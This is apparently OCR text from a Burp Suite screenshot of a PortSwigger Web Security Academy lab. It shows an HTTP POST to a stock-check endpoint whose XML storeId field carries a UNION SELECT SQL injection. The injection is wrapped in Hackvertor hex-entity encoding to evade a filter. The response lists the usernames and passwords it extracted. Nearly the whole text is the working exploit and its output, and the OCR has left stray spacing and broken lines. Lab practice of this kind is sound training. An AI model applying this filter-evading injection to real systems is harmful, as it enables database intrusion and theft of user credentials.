 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab40077043314428534f9c3009100c8.web-security-academy.net
3 Cookie: session=iTLwwdvhiqHQAjOI03jQ9m5Jg0kX1mcr
4 Content-Length : 191
5 Sec-Ch-Ua : "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
6 Content-Type : application/xml
7 Dnt: 1
8 Sec-Ch-Ua-Mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Sec-Ch-Ua-Platform : "Windows"
11 Accept: */*
12 Origin: https://0ab40077043314428534f9c3009100c8.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0ab40077043314428534f9c3009100c8.web-security-academy.net/product?pr
oductId=1
17 Accept-Encoding : gzip, deflate, br
18 Accept-Language : en-US,en;q=0.9,vi;q=0.8
19 Priority : u=1, i
20
21 <?xml version ="1.0" encoding ="UTF-8"?>
<stockCheck >
<productId >
1
</productId >
<storeId >
<@hex_entities >
1 UNION SELECT username || '_' || password FROM users<@/hex_entities
>
</storeId >
</stockCheck >
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type : text/plain; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 100
5
6 carlos_ldbq40g7lh68wfus51zz
7 administrator_sclyfdrx9962cxmyo7ce
8 wiener_35gkxacpfvcp0zpgo7mi
9 981 units